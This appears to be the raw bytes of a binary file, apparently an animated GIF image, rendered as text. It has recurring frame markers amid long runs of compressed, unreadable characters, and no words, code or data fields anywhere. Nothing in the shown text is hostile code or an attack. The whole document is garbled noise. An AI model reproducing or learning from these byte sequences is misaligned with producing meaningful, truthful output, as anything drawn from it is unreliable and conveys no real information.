�@A�`� �4�Q �Q�$�Ʉa����ˈ��<�*	)P)�U mPmл̬3]��X�q���/u�B�P		�|@�w@�����1C2�$<�~�δ��1��Lc �����R@�;�PEP0��'��t��`<�#*�A�>���p
8;�P

�K�P�4�[ �@ѝ��4��j;�]��#0<�����8�S��8�[p.�B��?9�`)[r�9� 	����c9w�@l�l
��Ѩ`�m�R:���a�)0����05�80�٪u� A���?=�)�34���8�N��@@؞�
� 	�p@���4��3{��,���� �,�ip-�y�'P1=y��Mi-�б�F��#���	��1�RD��	ۄ�<(���5˝�����*�%�����Q7��]�0���M���	b{���}@��1��
1O��c�`��
����}�����~� ����f�z��7	n7	��\������9���w�	��K�m�**���V�ϓ�ߠ$�E\=Pœ}�b0=0�p�#�8��(4A~� aP�� ��C5��Kѥ.�`�@�L��")��}�=���~�&[ ��ϋP|���x�k��<����H+S+ud�� ���	� ����� <7C`0\2*�F��E|1�-�\%P�N�T` K āo��o,0l�J����n Ĥ��%���T
��	�@�8З�L;�WP^��*`�E<G<Q9�`� %��H�'��FcP��c`��r!�_,Ͼ��Mj��
�>9n\�~��#�j��Sp�(�} }� ���/c�~�q�_��+7��J�)5@,�A,�\����pD�R
H_+z�~Y@�`�MU��}`��K���W '_Ui��5�aOi��%��)ˢ,l/S��9	�	��	,�
��ͭۗ�9@�D�9�i}�Ǭ�~@U-x(Q�}�TUUp`Uah(���j��j`)-�D�ÝPg��=��&���&���l l�w�$l�p���~���o�2���@UT�u���Oa���Ppfv<�6������Q����+��q��#�6��!v4Z������O����
� 8��E0&�L/��Q{�y�����1o��hP�~��(��(;~�b������돲(�h �m�q����o�Lo�KٗMϗ������(���0�G�+��a�allall|h��1�1�_�}��L��}��}��_�y0�4hp(�!!��������q�j<�����r���6�~��:`(}����ϗ�.d�I0ː:������������f(����� � �0�0C0I�+d��`�|�ΠL3�۱H����������0ZА� ��� I�}��ΰ+I�������������ϰ+I��`�:�I�������ΐtB�������0C0��� ����C���������I�ΰ+L�����ːI�C��B��L?���������� 3Y����C0�����Ix(��I����@I0����Ѐ�1��ˀ���L��0�����0��I@I0��� ����ۡ�0��C���� ����� ��s��������0�0C�������C0���������@'I��P(�2���Y��ϰ����v���� � � �������������������q�������ˠ������C�:I�����y(I�΀h	�����ϐd�ΰd�����ΐۡ�������������0C0�0˰M���΀h���d�C ����:�+d�ΰۡ����M �����������0���@I���ˠI���x(d0�������������������0����.I�ΐ��� �0���0N�� L�+���0�����0�������������0C0I��I'����.I�ΐt�����4I��0I�C�������d���˰�����0��I���ΐd�v а����Рt����2��3YI�ΠC�������������t�����I��0!ːI0�����0�������4��������� t������������C�C�������7���а��������������������C0�������@����������@'���`��B���@'M���ΰ7������ �0����:P���pC������ C ���pC����������Z���� d ��t����`(:���3YC�� �������������0�0�1I����0I��1��3YI�ΰ��ː���0��а������РW����@':���L�ΰM � ��� ZG��C@'I�ΐt���:��`!d�ϰd�M0���B�����0C ����Рt�7 N��`��0M���ΰ�B���@'���`��AА���I������pC��p(M ��������ΰ�_��� C�� ��ϰ��Φ�ϐLo�����C�.:��0&�ϰ� M��0��I0�0аI��?˰C ��Ϡd ΐ������������C�����C�s��	�ΰȏ�ȯZ������|1� � �0ˠȯ� B� ���� 39 !�
 � ,    d N  � 	8���7�4�1���H{��8��3{\�c��(��0 ���$�ca�*A��p9
�5;v �y�O y|�!$�w��eA���j:�Ć�	�:^Ay��� 0PG��`¤��*X��J�.�0���M:�����M3B�bA�TN$�[�X�rM-�<sf�+��LlBƉ�
P*��l!/\��7���L`fɂ'�hn��S`�<
�� JD�@��1�zf9-&��j�����l����:�@��x�f#0�?��Is
�;D��2� @E�J�dC�qeA�0�cu'w�UF�@Zܠ$�`�W��&��CL\!�O�<%�X<��~]�ћo�1#DA�5�p�@G���K�T�A��=���	��_`��Y�Fp�V�?�(��6H���W\��=J�FN� Fj�A��1ցh�`��t�1�DO
�@#]��If]q�@eDX�-�7�Tu���,��yf9�'���.����� Q��aN:jlQ�F�@G�lUH��i�� �mg�N@�A�H"��|���>,q�Gd Q��F40����1a��DF�(�lY/T���)fA�q���T01g5�{�ˁ�J�@�\��r��X�Q'�0�:,7��:����6jz��zCd�P��S���E`��q��Q�p��7gb~�%cJ��i+��rS�����)� D7\ȈT"A��_�a�e\qa�X܅��0�_���[��;�J,�6~kMpt���5y�Z�e���d�� ���X�w��5	���
.G�X(Q��oPa����8��Za�k��%���AG�o�V D0j؋���E�J�=Q�pA`QAXP��'Km�*����V��s�&"��@k��pz&��mH�1aU�Y�P�F���I����	?����1	Z���P�ȭ ����#��azX�dp�"�d'DY�&���yM���p�8݀f`l���f9�`|��H�
��(TA���rr�� ���Sd>;p��ta��,'B+L�a���ΰ���IC� �*��n2�D ��rZ���絍�)	Z��7�$�KR\���`��t�3d���5��u!2�Hƍ��(��$&�
��!���(�m,���r�PBf��
mFrФ,A��26 " f(��K�v!��I � ڰd$3��Y��Ǆ���C�j������,x#Z�180�V�v�P�8asI�]َJ$b��#���Ʉ9�x��7/D �x��Ѡ9)J2 �)���H� �2��H)��=����P`�����M/�yޣ�@7/�I
�`���x��I�*t7��ڡvv��ƫ ��6}т���1+�Sgl#%ZP���� `��*T�&�9*br:I���Z���H?�n�|����ʱ������$5��,Me���Fuz�}�D��������C"
�����bZ�R�fZ4�t u����@	?�,�"��dT1�d7��\Ў(��f��	p6FF�O�����{Mm�"��-f�6�OQ`2Adh�< �D f����A �����PX��}k B����Ь��J�u9�A*�mD�a��$��.Y+��a t���`:��JZB����UqP��O@�X��TPE@�AJ�"V�F��n1�c`��x�	�(ʽl�����3��| ��G�B�v��<�?Dt����/`��3��Z+�V���? L1��y���3��pL��K i�A�
��%R��j����Y(1C���ʘ/�����?��H�_Rʦ�n��Dɂ��l�'pz&v&"T����jBV� ��}E�]�����:p<q�F�`h�axl����&��O$��F�Od�
Ƀ��U'@�t�"�x dyv�PH�/����.QC��<a�����МV`˅Bt���j'�� 4/̇%��kYR� m5�U�����r���G��nfi�;��6}�W�r��"@�X��u��L갽:P�r�4�nND�ԉ�A�t��� %���($���;����BQ���$b��s+�3��"b�(��C���$fӬ�Cp���ՠ&@�����xD�� C46-Daz��"��Fp� ���ţ���F�M�G �4��<!�h Ѝ>%�B����=��
ERΈ��R	6�����P�B �^~0�Y&�(�ܯQ������w��|�� L��.&� �e"��v{v�6�|�I�&W9�kGȆ@��#�wO (�,�dE0L�$o'2 �a�\P'��2	�29�'B�T
�W0�M�*DU��-t�B`v=�s��f�v��J�3��|����A��w3��01��A��zA%
�j�)���wDdP##�VtF�V���O0$m���5�0`��6��086G��i�xa�����h�(��{n�?P<"�e�@�7@8-��f 0(�+ z�7O@HD��Ф6�3a�11e<�G%##J3b�#7��vnp�(�4@8�ap�!�b��*� p�ė����9
C%��DXJÄl�=���#e��dBGd? c�[�y�� �R����80) '��1��w�{I�$"�L���
yk}�#l |T�UoE'5�)�AK0���	���HmyH&�'J)�B�T�!HyP|�=�C�tu��Fq�����X�z}!��vrC! ��a��J�O@B���)Y}޴E�cs@BJ�pU�]�@D�st�00���k�s	 @i F�� %�~�Dl�zbfS%E�1���R(�8 6��(��B�Л�����9��Es+���w�Fe��k�xM n�dtL�n�	�x�$� #Q���xn�q"�n��(�� η.���%)TbWT���R69Q�=���;B!Qx�@���) 4�y!#P�I����3�u��@ )#��-P*�-�aP�5XIW��~�tkQ�4 ;��@���yǞ�y��b�!0$
��'�ui 0 �E�BY��2� E"5"���N��z��y�JIs�2`�0������5(��)��j�:O@E_@)�E��"�Y�����Kx�+�'���bh�/0�[�8P�� zZ��(���"BwP�5)D91���:w��\�m` ���q&a�a `�)n�*�y��Jj�u�J�  �� BM60�G����U��7��7U9�x��)`�K� !�8&@�� %� �PS0n�b@ `�dH��v��D%��(7Gp-ޚ;P��0�B�h�z;h�5�hH�%@a�1���la�"0	~���������|�*�FRBGn';��*��
�H+��Օ d�=y0�9�En Cq�a0�*c`��0=���m��EP�uΗ��	 ^@����04�8���2��^~�m�2�!���!���ݸ�n*��k�m)��a��� }�7s~�;=�1%=A�� Z+�����@��"�c��n�*0Sk�D��J���v�|��H2N��Z�
s@�0e ������k(��#0<��+0 q@5*�:�E mY7(Q1�:}7��GD%ɐ>}����P�(�m��+K�b۽Ji���*J�n EປKzQZ�%z�-�R	�De�c�,��R(���QR���)��5��Ep�y��!3(:� S��%�DhU�>8���{
,��K�0�� k���� �8��y0�)�|P�.�Nʞ�� c�����b�=]��	9	��]p��Iw��E�a �r����Rb|�f,zh�|oieS[(q�y�J�!��1$���,���rmоa )[<����B�q{�K jɅ�����������3�*���ER�b��`�.�%�<���ɑ�y j���� S0y �]@���" �k�����%�Ǌ+���(������?r�!0������B:�����4 c���ܻݎ*���� 5�����,\K0����' �00�������}�)x���-�(��U*PE�^�> �ю%!LՅP�]�Jd���a�$��	r�;�ѯS@fݯmVW�!U��SPq@=��"(�E�t���+i@��	���)8���p X0(�S�}�q`*m�A���R��'?�i�#xP���� ���KE~�K�آ�ع�س$Kf9p�| �{"$BB[!��8p������=�|;�|a�����@��/;��,D��=��K��#p޳��i��7������p��|�θ*,�]�l�H�5�-�.*����U~�ą��ԝ�������]�D��S����6�Z��vW����ⰹ:�4^�웂(q،q��1���1k0��� Y306Y��qP6�S[��7�ڗ������ӣ������慀 @(��~�Խ�A@���k�',Y��|��\�� !�
 � ,    d a  � =j!h�	k!C�N�	�.X����/g|�0�џ�+p�(��@I�"�9s����� lf�Bcǣ;h��y��<M��)*��,J�P#����Z<z1�5
�AGˍ:t��s�F�]�h�.�Gc�}$@�#4��b�� O�(��E��2�̔ѧ�dh� (!p�,I9�J��L@��`���jX�l95���vF�t18*I��el�i�H�s�Q��x"�d,����Q%�!4�0�a"���''��x��5�ԘIN�|�ՠA��!����	�QW�̰�g�	!�K\�m3̤���D⡜`L�W�1IuDJ,P�L4�`�@E��&�0��|̀t|��t��J
0� (]�P����2�p���j�@!G,Q��Ug���(L_���#�i!ed��D�A$�����6̠�TP�$j`�ƹ`�Py,%3�q�W>�y�i�0AG�)fQDy�P��G�`�Gus��EQ@�Q���������ђ1 ��~J2�R�1q�T�A�{P�Çd��VG��!P���#B�D�<11�MX��*Sk�d�7L���EedJђL�k��Q��n�K�YV8A?� ж ���cD�1iPA�%ys@�F/41�P5A��M4���g�W�a�I�p��3���7XAT�L<��o�� �F�G�G��]�#>���k�!T� AnJ17H%���J(��!w����h���h���Qd�{�#TБ�Dұ�C��ڲ@�D`1�gB}�\���x>�ˏ�|,��J'�t"Ad�х=�&���GM0��xg�a������q�}�A@Q�b7ǅ�E8�@ ̓xe�񆳀n�����)���+���<��Ϲ�o���ak�\ � $�aZy��,�P*R��#���&v����/D� |Cz'�P�N���@
OQ��mB.$�ݱ�e G!!	t��2dt!Z@���S�D� ]��t�'���}x�Ѓ(��
�+��n r�">��pY���P��a�`��X���g�@���)C���>��f�I��0�:PaS�a@b��+�9��P���<�s@ٜnP����(�� Y�O�p�+<�����g)q��0H��9�n@�H�GH(����O.Q]���X%��Azl��6���7(�r�
SC�pE 0a	I���E.�ʏ�$F����'��	@Z׺�r��7-�f��lp��n�0Y���� <ā�n��P��d
:��*@FK��}�X�)��	d�� h�+�V���	��B ��9���	zDh�߅����A���a�I����km��
T��hP�]�D�[�.�		]��X@�)�7(GB$S�M�V/�h]r
���++&�� &LA
n�ZO.��M�$.��XQO��/'4�'61�[ @���YiI7I�W@��9|�P�M@�Nce�G���;�"�G,A
�����X�>�A���F������$�FYt��xW���5�,L��x$��=4͹׀�P'�v<{uP��(a�:���*^p(v��oR2��@����# �	]��p�)R؉Q(wHR�x�����5m��Ҁu� �/$�H�����%`�=�Cd� �@�20;�MU���J����	��Nuj���A��U � �`�I�Z���%�K� Ԏ�8<B�	M-�eh� ``��
r���Tx�h�,�N�������*�aKӉX�4��<�p�� yȮL L���o�
�;<hsΡ±Xd����&r��`�`
�����TY7U6���pI��� h@(��"u �擁d`��!��@���;6 Z6W�dI�(. �$ޮ�����8�bdHCp��M���ay��(��$�
`���=52�졄d"#���ݯ���q��D �3���8"	�X��ɹ�3 �)����0�T,r�tx�S���$?�\�YW:Z� Jt��M��[��oC��G��"@�ba���, +,k��N&����;A�վ�	�9b�����x��3�����'0��<j�@(����m-��|>`�}ojSR�	��/�`��%HjǤ=�� <@U�h4�i���~�D|�afS�Y�R��0�T�RW4'�=��:��@P��A�#E<�[+�!�@b��3��H׷���뭡�4@C�r�8�W��>�|��'�� ��y�����g��h�{A�`-��_� HG|.�t@P6�<`�d4�=hQ�b\�0S{B0��[�j�{��QF]{�|����Ed��e HG	`wP�	���uW�^gcfS��1)�"�&T:�z���c� }(�31�Aa�4) }Ƒ���h?�%��wF#'��=�S/�^�1{�-��;�D1���A#��2C�(�ӂm82}(�)a1��E��E$y��c]�Q�B��dH,�T�^|`���Q`�5�3�$�rG�B$���l�3�8�H�0�3��T&_42B�YD�?�S��%d3w+Y�wnAp& K�7 ��[Q�naEP+j�*  �=�8�@I�4��w:Uu�d�5dB)���%?P"t���_�yQ@vsg�$`�B2odP�X6s���/�ӎx1�#��V�h��2L���E�5�82ϖE1���H���;���$�@���hfa�p�f�,0_�Y|�-�������W��b4��dpHK�_2u2��1@�/7�^��	yc]�$�1�ye�4?D:��N�H���� �SI��_$|���0�o�x1�=x '�@���:�^B�x��]@1�[�-s�2�x#p
���-��3��Hn�P��SG�c�[�'9+8����j:�~O�lIC%�>�CpZH�Y@ '#n� ���(�Û�� K -�ev,�SfA:p?`�x���iuEx��eAP����O0��(��g��9��	\�#zGׅ�	��]p��-��z��^�d�ToqR��낊����%����%ɤ�;�v!
)`�E�2
&Y��ɋ�Y �U���Y�u��Ch<P8A�R3�>�S%�A�<�'�!"��.�x3����'yp�����3��7 ʞ��QЧ&05@���#�G���Z�pܙ9�9��s��6@�R�{$w�( �H�w��nB�)z}*+ 2�S@�`+rR��{I/"G{~�9�f#�Lp?i61sR���{%���jP�*1�&h `1�*�+Ѕ��*c��X���h 8@hB��l�Fg�J���R4�3��t���*�py�+ `��x1(���#��hQzt�hh��BH@��j8���:!�c[�g�'��{ʡ����=s�Ф�z��6���&��x��AR4pGy@�s@g�b�����{%B�p�l0���y1`�'H��\(/��]� +�-���A0o�4�Q�F1e7),G�Aq^��:$bY�?@(p1�ɡ��ۡ�pu� ���@�Q��5#��)VYP5�#lH^h0xp~�j�.S�1��4p����F8;|� *P!j �Ҟ`1�H�xs�5�)�"+F�O�mp/SKB�D��\�>)�+� �@ �:�^�Xkb��*�[ȳ퉂��6��bH;�c˨9%��j�}+=3��;���]�R�)�[��[�}��f��0�zwu'5��N`�5>fmp920.��=R�>���*�(�G0��&`t�˧Gw *�y ���<۪<�b;D�21p2S' >Q~�=�P�=~��y4��!�a@��� bLp��*5 ,&Pm�����I��}pL��\��|�o9`�d6�Pt&~4`}�T�A�@��E�)*�*Pa )`0A^�cа+0� �Pn��鰏 �e��r̞R`�w�i�Q�e��`
��%�� ̹�
u�b; ~g7'����T=`��r���o\�[�*a�mPm��y�?�	�am��w��80̾|������`� kb�\�c��B�n�)@� t�%��)аܰ"�ۖ!�*P��[�Aמ5�C?��w<	����>28�	f����Ր�)A�%����Т � ���*0S��)�A��� ;gWYx�|���R�;�h���2�rY|'��>!2�Ю� �%� =3�@��8�A,�t�a@.�X.�PY�T�����:���;�S�4 ̌ h���k�o�����|Rz�%�x!8P8���c���  #0�V;�	�ptx
��B� Nl� ��� h 4�0̆�X}��m`�o��o,��P�-/,Py��o�g�׊��t=�	����{s�˩T
Q-���@א��0;<��\�P
	@�P+��ͻe�_!!�R@��ڀ��3ڒ�t�Ti_���`ė ��`����
!Ս ��0��B>�m��!��}�\����M#q��8P����
�$jο+���
�3x
(��	�
R�t�Ő�^� Ā�!`��}�[�=٩ �;��d��5@�@�[����ݰ���ݑ�Y�B[�U��F�E�p� � �:0R�m�[��<�-��Ӛ�QZѼR:R��S��S�=n���NŠ���lT
�`J����P  @�RM�(��	-�= �" �3�cn��%��B*PSAk�0���ݪ��P� N�>�I��Ѕ�M�X���\	��9us�����_�.�^OI��� c��+|���K�pY5����\�>֥`Ì
4 ���h�\c��<���U@�%� a1<���t��K��=S��N��)dt}����ꀠ� �E���y�D�UP9/�9_p���bP�=�Й./`��+���n��G��
�]J�L	�\9� �U$���C�}�W$��D?	S�X��fw�3o�)��ɷ5@Y��&�F-�]U-���:�f��`6U@�����oR!@�<^/tr�_��|K8��9�˽`����]VݤN�T6Y֦�D@�!.��P�//O�1K����SH��_�G8�*��RV]���~� �E
�2�rv.p�ؓ�|0E�t���|����//�_������	��`����i��6p���P���ȳ�wuG��G���I�	&Օ��v:�2o�2��~SEpu��l l�l ���3_f[���3.�ruW�9W'/z ���=W��6̔`�ڥC��X:I�����Vt��3�Q�����+/u�,#/���)q�E���p	�h����Yo�
KW'Wwu=C'"/�uz�)Q�=3���q	)Q��X�3��2�|:�8`8���p�)��<�Ü�A�ι�ۈ�� �`�`��ɧÜ��ιp	�p		K8�8�۰�n��	��鈀�����8�8�
���8�n��n��n�������x	8�8 �V	� k��3:@�ݎ�`� �ɟ|��۶p	��	�P	���`�w	q	�Ì8��`��|: ̏p	�0��^	��)/N��`I�����7̡-̶�8`�����`��G��0ܶ0̈`�`:�)/:�0�ɟ|��3���m8�䕀�������탯8�8���)a�P	: ϝ`�P	l3��K8�n���� kI�`
����n�P	�P	��� ���A�6�P	��
�n�k�� /: k�k���P	��n���ڗ /�0�t�l
I:���P	8��l:�8���-/�@�#�	l϶`� �����	���0�:����-/���p	(��l=s	N���N>�#�	����b8��,̶����l(��P	����P	�N��� /���(�ιڰ���oN�	���N�����N�	�@8�핐�=c#=ҝ �`�`8��3Ü�(���=���:�����8`�����)/8P	�f=�ξ��-/����n���o��8��P	��� KÜ�(hÜ���Νp	�@�#=ҝP	�����P::�8�� ϝ�I� ϝ���<���=S	�P	S��
KN���� ψ�䕀N����3�Ͽ��N���	�n�b#�	����`����P	��䝐����=�#�8�ە�ι���@̕p	)a�@�Ì�`N������)q	��ˏ��툠��	� K8�n�K��۸���b�N>ҕ�
ݎ�`�`=c��Զ������)/8�n8���8���	��ۈ`�P	A��p	��n�t	�\	�p	��:`���Ü�S��l��Ν�=�ەp	�ڥc
��:��:`�P	A��Č�`������ K�����:��_	��#�(����=�۸��������<ҝ����t:`�<���GO�n� �N.̡t: �8p	��nSx	�l���`8�:�۶0�:�����8��p��b8`� k�P:N��g#=��l�0�:0̶ ��θ�G�G�ΝP	y��l�����`8p	G	���]:�����:p	�p	�p	 !�
 � ,    d N  � _Ԙ h$H/&�x1�$3b�@���H|`��L��BVp�BC

ide� 5��b�͌Oޘe4v�ȍ@�*��S�(j..��"$9-�8�#�-�P|�D�:o,��`堕=�X� �-U��c��S��%K~� ��4��<y��)��!6��9Ȣ3�'"Y�:����Fj\���F��T�\$��m�vM��}A��l�̉�&�q�?��%�4��IáQ d�ra��g5X�����ʕ�X��6���|FC"sF.H#���M����  ڀ�W��C�EQ�j��DpTa�O�	��e�aљUi7l�@�{qb�|{�q�:�1CJ%�4�� �Na��W���^<�R�YgK�FO@g!�^�|0qCud4a��!��D�Lp�o�Q�TC�T �Jz��� 6PwST�q�@�]�Ur.��,�D�A!@�p�vs�AUB�� ��qa��^I$G ��q�{X $3�:o.QMx���~��W^\����TI�ШP�>�(�]:�d����qQd��bR�g�a�k:2㛐�4��P1T�@\X�H�4+9�P,�@ �r �Q��h0��uH)CaJ����D:�v����\^�9�U�f_�``CQ�f��ZXff�t�kKL�/���BчW�eMU8۩��9z���	b��q� ������d�QӬ_e�AL��Y<pc�1���2�7 R�H�ڀ`��хK��Bԁ�|� .��Қ��L��TX1�_@��f��vPL�A���A4>�1չ�Eޞ@�	P��"�wۗ+��.L�u�e3�A��vt�G	p�,���!r㨽�@�tg���j��y#M�h�[�Fg����VBn�Y;�aE�_�@@`�}�LP�D�9L�Q��d�! �t$AQ�&��g _X�f��P�Q�c�N$�:.�/�"��d� )
GD�B����(J(m��*`\����֗�=����搅�2�B��.�ث�� x�3�m@R��Ї*`��y��F�-�T@�A�0�o%��Y��P���&�`�E\�~��s�Р4��A�B�@�� {fh#�X���� ���`-��G_@b��2&x,��tB�Y�a�?0Cq8v%�m�]���h��0%-$!�7ǂ\�F_h�x�ėqa��z����&�r�3S��0�M]�3aHR�?�A:��A��dڳ�4��.P��7��ef���X�3\�)�B,S-�E�<C5�$-!]���7���P��y���ӂS���`����! zR�8h��2^��`f�n�a^0۠�P���X��� �
���*�C�Y y�\Y˴y)ia&L`�Y.c'�~N@�fP61	*��ZBG���>�A17U������6F���6	.��fśZ�4BZ�Pޏ�Y H�+~q@	`�b%�'}�4\�b��$�%��DK��,��Q{a�Υ�����	3`�B"��4@/II�t��=E	�|�L�[J];�|(C� q�F��P��P*W! �#=H��N�vW�	��p\u���R�:P*	(L�Qr��y�	D�6#�&<�8,GP��nq���&ݚ��_�r>P����Ub�	��E�P���B=��X�+/(��)��Y�a��,.�� �����~X���:� ��A����T�0+C�#���J���SA�z��6I6"�_2����L^K;b�Av�?e�(bʾ�	903�`6�x�A
"���1�3B��d��$�՝m�XV'ๅ�R�j�o~f�\fx0����=N�8���m��2�ĲDx��ׅW���*�A����@�A�ؘ�Ie���(�^WP�~`�����Q�G��&0�ӟ����Ph)T���Q)7��V����p�y�05iSD � �BA9 =�YȐ�&� � �@�_������G.�J���(�[Ǎr���r�cB&�1�`���q � #)�b{��  ��>x4���.bj�!�O|"v$���i��r�x��=N��M��� !V`>e)����|� yx�VxQa��4�Y���qy�8�ܲi�@0[�
���#�`�T�]��0�hv\yX��0��G]��_Y�{d�juZD����������.П���8��t����	$I�8Y�~�&�
Y8�>�w��~8z�	N�"�!��a�h���C|PC.�����<	�m;� NHv�7X11:0|Y�hZA!G �r0t@Vwx{Z�b41Ca�^Y2���o�QY4a:�Gw`8� �10�D	wHv�Q}��i��#R��׀x�AYP~a�87@2SQaW�(�rx��H+k7$��+��D>�x6XW1�wyJpA�>sf � �d���B`�&�l��8O0cpKpR�!�9���q��0�	2Q t���<�]81����}�q	Q� ��u*�KHY0�Op!��PEPyr��c0$RpO�6dP� ��
�Tx@18!�ud��q��w[	� .Qt#��`��sz��Y&c:��Vs�2J@a@hcq�p��s�r!0H@W�С� ���M�}K ���.�76��/��3P�s!1���eM��<�$��{TcZrM�2�iQp� &�GYr=X�٨���ፁrz8( b�wPX&Bn1*hwv�5�; L0�w%U�#.茁!B�T�! �qP��}�� 	%s��E�9G�"P:6r R@��U9��Ҳw\�YP���Y0|'�=�H �$�e$�(0��$)T� �	srb�i�b�c0) N0���ph�nh`״J{ha7.q�q�XT	������q��k��� @���*��	 �+C�p�#p��k0'�( �$mk�6��M-�G� d(�$�7(U���&0g/a � (���/ĥ�+�(����_'@pvEтA :��~~q����@�!p�i���Eǖ(ʙ��������u#�3�ć-�P�����-s@�J;�����k\� ��=��!�$'@� ��%����lYt�� u	�A	��R��Иe�F�d\�%�1m�FI��=2 �a�wp����ls�*[�"�[ʓ������ u# 
E"�eaŸ��Q�*@B��X�b�hR� +���s!x�A�<���Ǫ�i ��	�*6bS �Ktpt�0�"-P ;`:sCP dС��$0�ڧ'���O�H�"P�_:�ͣ�)d�y��%pH�YW /���4�qEC�،�լԓ 09�!P��o��
S�bP�P>Q���Y�IfA4?��'p�wFH �A�N�0�T:Dz�3�K���d�ٖ b�m�"@�ǖ��Vq���#p�w/7�XH0=��EZ@aW�lp%[���*���
o�i;�  .�*ި��[ % �	��z��}̡� �- T���J[0@�bp��Q��uاXy��U�p/+:�C<@#��;&��UPS�	+61�2���:~	�Y@M��k`�p�`�2	�qy�=;Pn; �{U`�q��� �K^���;�����n���	�g����	u2�s'p*���y%D�A=��x�Qn��پ)�+�	&� �k����0�n �m��1����K��+
j@	�D=�w��G��n���&�	c���+A��K�n ��m����;A����)p'e�2B�z��@|��|c��`!�<pc৔I�R�E�=����z*٫�9���pRsCI1��p����4��Va�H) ��+ �aPЛ�[���hгh�۪ �	�sm�dM�h���	�0��\� �+`���q��vA�Q,FU0���Y�,�A�!��	'���0A;�\�%������{( ��|Q��jE�@� �̫u8/��<[tw9$�|Rs@Ay���ٺ�v������)�)0a U}0���Ҭ�܇ ��G ��c<Am�����������y�z�" �n�[@�-�Ɋ���8=�ϭ�pR�@A;p���,=�=����<�Qq�E Rz��/������l��E�7�������P���˾�;�ol�9���[�' �#�!��3]6I�a8 m��]�҄��D<�P��c�#qP%��[*�,�g:b�1Va�^�a�	�0��ۑ�����k�����U �k�mP~���9�a�,`�R1,%|h�ؤa'%W�E�z����ƚ��x���}VQ}`��m�f��ھ�7`�NN��ظ�!�'�
������Ba(}<�]�Sp��]^��b���]����	��$ap*J�'���Zq�D�;��M�C��$�]�e�bP�X@��Q�����!VQ$n$�A�a^��t5��z4YSp�[�mW�㚗����T��ㅁA��]A/~*� �p*8�ʓq	���A��V��P@�Z>300#z��Z>�c.�i:	��]��H�;p%}�������4m��2;�Y���S'�a㐻`��򡴣Q�N��7���A1:�j���N�y`�W�h07V���_m �^�P��~�^>_�>0�|Ы�۝�x����ۢ칈v~I�	�y*����p$�q	�>�n���S0�DA����:p	�������7�7�����5�h@��ez�!�x~	���xN�S !�
 � ,    d a  � k<z4���	spi��AF��H��1��q1 PGF\�������E�,6��1�IL8����O @�R�$'5��a�� �Z��QcB>&���"�/{ �iBə
>�0`L��>J�`���3k��+�M!P��f�;n �q͚ pҤaAy	�95�h�L�jA��R�E��M� �H��T��`���2���׆�?�ȀB�1(s���$O�<=�<��b	6O�hI�M[�D��8�*�G1n�}dm\� h�M�l�D�ŷ%Kx�ɄER��E_B� �\VN2�A��\�@�t��#���C>���B��Q$�2��B*T�5�~Q��K�CDD�?���	�7`T�Ĕ\�	�7��X=ِ�+iH���Y`���Jg�Q 1D�`Nzd�DT�?������ЅRH�Or�#�R�`)/4P���RH*|�)~�F>���@1� kl��y�8AF�V�@ZW�`A>��,��AuKv�U�DCUv��/|0);0�D���I.�� ��1�oV�$Dk�,E���6�\�A{�{�<���e([~��AQ-�R�A�A<*���@+�s���L��)��zC�Pk�.� s��˘/:�� � =e]DQht������$nt�mc�t�'X�@���ȝX8T,�+c��1��7L��V|A�3�=iKL���G��͂�W��O��~u��e��I�P��[�L/#K�|���Rk ����j���H�%o�}F.��PG���G��H�Ӵ�~�qŞ��՝���0\' �*[o�	�� ie�=�X� ]����T�0%�s�z �(�rQ��+�1�]�`�+{DR��^�k�E",19H��c[s`'����%V�������9AH�AC�P3��/:���E`K����g4�g~��4 ti(������V�c��&&W�^Do\q���H�:��+��j<�6��mJt��m����$�&�³��(� FU(�?��hxЇB�Gp�jlE�@U�y�.1�N�D^g�ܹ*p;�T�A�������+�k]����d� T�Md�> q`c_�`G=���c,�5L4or�`b��
#~m�����X>�rPAQ!9`C�����4��y"��
J��q����T�Yp�Aq��]�" �)0q��_$��k�/X�q�a�`�0n�)��)B���70�E��4��Q�͍
YW&��!�JjTd0�F�q8mx�l�� �����Nq $@^�{�-F�O�bk����r�������I�a \��L�՜Q���&��P1<�p���;�ha�r�.:��A0z���0�̢IL@/<���ĩt`�u>H�Wu�$C��3$L�uu���5���l\�zT�B>��#��^8����k������X�RA�&+�N�{Ҧ� �mW��Ԅ.�:��}����0`
S���0���}�Hn��&��[,.z�O�һ3gUI���
d��	�0���f��>�U��a�_YUݒu�x�`j�â �8��0;�EJqG$�D�'�P]������z��H��v���-�gQ��~���d����0k�#h�`NC��8�a�[(L��"+��z[��p��?�lk\���!�=dq�4�};��
����$���_~�_�3& ]�xa�@+��0Wgu��__1�Y�"�+�'���^#��8S-�"���
�
�0$�0k��@XBʮ�9�J��� kgbYG?G..#�Pna����`E�:���V��ւ���U���R�<�4҉�_�-!p��K8%�Q��8>i���$)2בV�Hh�kK�Ԁ����>�s���I�� ��,�^C����,x��	A�Ɋ�"1H���!�YlbQ��*\�9io�����Z�ikq���U�� T�1��ZG�=G`-d�deV'�P��w�8W�\L�"1�=@;�S5
�Z�`y��6[Cƀ������LP�}@�^@gu�0WʄN��:���	Pl{.���>��% �_O�����$��	���o���"�D�S�-��S� 2�&��L�5���{F�x�k�>����Eާ�O���ХH-G_������+x��G��b���_3
����O����d ����kc�����gP�ds�\����!-�[5������<�dM����7x�2+��i�1M`� P1��~9�utS0^ J2=�]��+�UL`�2!��i�N�2��#0A?�9�+����}���BXPh >�x�gCW�Te:��%z$�y�+e�|T@>�%&Rj�rO�D`dC���Bdpv����4`�2~���5ߧf?�w3�"X�4rd����/H�\���t(-�\}\���e���TCqD����5�	�sccL�<�rjY���]>t�&d��%�Y`j|p {�q}c�8r
 +]!@�Ǌߢ�Q�K`)Z��ȉ�t@-\P*?y� $;0Z�8y�6¥IQ�TpM��C�!U(Q�0�.@-�x|0釆E@�64���@�H  �8ST�E6fc�rQs�RjM>��ؔT�=2�M��qY��2�7(��.�F��[8E0Sb3/�,������UH-����I��G3�Rc@}mS���6 >�v}V�PIz��'�
0 ��&w̡���Y�1�S���׉g�)�Eu�����E�~Z�'J�(�CV`�a�X|3`�b��aVs4�8�d<_�)dPM �� ��h2�X ?g	���E�yߤEIB�`0@4�F�8\ ����z0q�I�$��TŊ�yA��� ��?�i��h 21n8�yиI��y01B$�U�����:E2���]�fV@���9���A/����I �9�9YP��7��2���B�c�:ZX�M�B:`�ёw��F�Pi%,Pƕ�©!���c٢�	�xJ 
